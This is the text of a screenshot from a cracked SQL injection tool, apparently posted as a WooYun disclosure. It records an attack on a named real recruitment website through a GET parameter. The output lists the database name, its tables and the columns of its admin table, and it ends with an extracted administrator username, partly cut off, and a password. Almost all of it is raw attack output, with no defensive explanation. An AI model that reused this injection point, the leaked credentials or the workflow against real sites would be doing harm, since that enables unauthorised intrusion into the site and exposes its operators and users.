 Safe3 SQL注入安全测试 v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.conghua.zp300.cn/sywd/sort.php?ID=1 GET 浏览 注入
类型 Number 数据库 MYSQL 字段 0 索引 0 关键字 库名 zp300 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
lovob_2_position
lovob_admin
lovob_charge
lovob_city
lovob_county
lovob_gly_city
lovob_gr_fav_job
lovob_gr_favorites
lovob_gr_member
lovob_interviews_notice
lovob_links
lovob_mail_fasong
lovob_mail_gr
lovob_mail_gr_jl
lovob_mail_qy
lovob_mail_qy_jl
获取字段名
ID
grade
admin
password
name
QQ
telephone
email
address
postcode
获取数据
admin password
anju... 19791020
检测数据完成
www.wooyun.org